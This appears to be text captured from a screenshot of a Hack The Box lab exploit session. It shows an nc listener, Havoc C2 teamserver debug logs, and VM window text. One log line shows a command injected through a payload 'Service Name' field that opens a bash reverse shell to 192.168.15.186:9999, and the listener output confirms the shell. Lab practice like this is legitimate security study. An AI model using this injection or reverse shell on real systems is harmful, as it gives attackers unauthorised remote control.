 192.168.15.186 - - [06/Jun/2025 17:20:59] "GET /havoc.yaotl HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
/home/h4z4rd0u5/HTB/Medium/Backfire : nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.15.186 54971
┌──(kali㉿kali)-[~/Havoc/payloads/Demon]
└─$ id
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27
(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(s
canner),126(lpadmin),134(wireshark),136(kaboxer)
┌──(kali㉿kali)-[~/Havoc/payloads/Demon]
└─$ whoami
whoami
kali
┌──(kali㉿kali)-[~/Havoc/payloads/Demon]
└─$
[DEBUG] Raw frame header: 827e00ce7b224865
[DEBUG] Raw frame header: 827e00987b224865
[DEBUG] Raw frame header: 827e011d7b224865
[DEBUG] Raw frame header: 827e00b17b224865
[DEBUG] Raw frame header: 827e00aa7b224865
[DEBUG] Raw frame header: 827e00c17b224865
[DEBUG] Raw frame header: 827e00a47b224865
[DEBUG] Raw frame header: 827e00a87b224865
[DEBUG] Raw frame header: 827e00a17b224865
[DEBUG] Raw frame header: 827e00c77b224865
[DEBUG] Raw frame header: 827e00c97b224865
[DEBUG] Raw frame header: 827e027d7b224865
[DEBUG] Raw frame header: 827e00bf7b224865
[DEBUG] Raw frame header: 827e00b47b224865
[DEBUG] Raw frame header: 827e00ab7b224865
[DEBUG] Raw frame header: 827e00ab7b224865
[DEBUG] Raw frame header: 827e00f17b224865
[DEBUG] Raw frame header: 827e00f37b224865
[DEBUG] Raw frame header: 827e009a7b224865
[DEBUG] Raw frame header: 827e00b87b224865
[0] 0:nc* 1:ruby  2:zsh- "kali@kali: ~/Havoc/pa" 23:56 06-Jun-25
File Edit View VM Tabs Help
Home × kali-linux-2025.1c-vmware... ×
1 2 3 4 19:56
kali@kali: ~/Havoc
File Actions Edit View Help
[19:56:17] [DBUG] [certs.generateCertificate:263]: Certificate authenticates IP address: 0.0.0.0
[19:56:17] [DBUG] [certs.generateCertificate:278]: Certificate is an AUTHORITY
[19:56:17] [DBUG] [handlers.(*HTTP).generateCertFiles:74]: Successful generated tls certifications
[19:56:17] [INFO] Started "Demon Listener" listener: https://0.0.0.0:8443
[19:56:17] [INFO] Starting 1 listeners from last session
[19:56:17] [DBUG] [handlers.(*HTTP).Start:204]: Setup HTTP/s Server
[19:56:17] [DBUG] [handlers.(*HTTP).generateCertFiles:48]: Listener Path: data/loot/2025.06.06._19
:56:17/listener/abc/
[19:56:17] [DBUG] [certs.HTTPSGenerateRSACertificate:301]: Generating TLS certificate (RSA) for '0
.0.0.0' ...
[19:56:17] [DBUG] [certs.generateCertificate:223]: Valid from 2024-10-09 19:56:17.733112268 -0400
EDT to 2027-10-09 19:56:17.733112268 -0400 EDT
[19:56:17] [DBUG] [certs.generateCertificate:228]: Serial Number: 575236926221563952860442363​45977
867992
[19:56:17] [DBUG] [certs.generateCertificate:234]: Authority certificate
[19:56:17] [DBUG] [certs.generateCertificate:247]: ExtKeyUsage = [1 2]
[19:56:17] [DBUG] [certs.generateCertificate:263]: Certificate authenticates IP address: 0.0.0.0
[19:56:17] [DBUG] [certs.generateCertificate:278]: Certificate is an AUTHORITY
[19:56:17] [DBUG] [handlers.(*HTTP).generateCertFiles:74]: Successful generated tls certifications
[19:56:17] [INFO] Started "abc" listener: https://0.0.0.0:443
[19:56:17] [DBUG] [server.(*Teamserver).Start:492]: Wait til the server shutdown
[19:56:23] [DBUG] [server.(*Teamserver).ClientAuthenticate:658]: Found User: ilya
[19:56:23] [DBUG] [server.(*Teamserver).ClientAuthenticate:665]: User ilya is authenticated
[19:56:23] [GOOD] User <ilya> Authenticated
[19:56:23] [DBUG] [builder.NewBuilder:179]: Payload Builder: Enable Debug Mode false
[19:56:23] [DBUG] [server.(*Teamserver).DispatchEvent.func18:882]: Windows Service Exe
[19:56:23] [DBUG] [builder.(*Builder).PatchConfig:579]: map[Amsi/Etw Patch:None Indirect Syscall:f
alse Injection:map[Alloc:Native/Syscall Execute:Native/Syscall Spawn32:C:\Windows\SysWOW64\notepad
.exe Spawn64:C:\Windows\System32\notepad.exe] Jitter:0 Proxy Loading:None (LdrLoadDll) Service Nam
e: \\\" -mbla; bash -c 'bash -i >& /dev/tcp/192.168.15.186/9999 0>&1' 1>&2 && false # Sleep:2 Slee
p Jmp Gadget:None Sleep Technique:WaitForSingleObjectEx Stack Duplication:false]
[19:56:23] [DBUG] [builder.(*Builder).PatchConfig:915]: Host => 0.0.0.0
[19:56:23] [DBUG] [builder.(*Builder).PatchConfig:940]: host only
[19:56:23] [DBUG] [builder.(*Builder).PatchConfig:971]:
[19:56:23] [DBUG] [builder.(*Builder).PatchConfig:982]:
[19:56:23] [DBUG] [builder.(*Builder).Build:331]: /usr/bin/nasm -f win64 src/asm/Spoof.x64.asm -o
/tmp/8af2e3c333/7d8df03e23.o
[19:56:23] [DBUG] [builder.(*Builder).Build:331]: /usr/bin/nasm -f win64 src/asm/Syscall.x64.asm -
o /tmp/8af2e3c333/0ab6b4d0ed.o
[19:56:23] [DBUG] [builder.(*Builder).Build:369]: Compile Service exe
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.